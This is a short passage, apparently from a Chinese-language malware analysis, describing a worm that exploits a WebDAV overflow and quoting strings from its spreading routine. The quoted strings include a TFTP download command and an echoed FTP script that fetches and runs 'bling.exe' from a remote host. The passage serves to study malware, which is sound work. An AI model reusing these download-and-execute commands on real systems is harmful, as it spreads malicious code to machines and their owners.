 004017F6
Ready
图 17
看来病毒的确采用了 webdav 溢出，之后在地址 004016D6 和
0040172F 之间看到了病毒的传播进程，TFTP 参数和与 FTP 绑定
的命令：
tskdll.exe, tftp -i %s get %s\x0D\x0A, echo open %s
%d > o&echo user 1 1 >> o &echo get bling.exe >> o
&echo quit >> o &ftp -n -s:o &bling.exe\x0D\x0A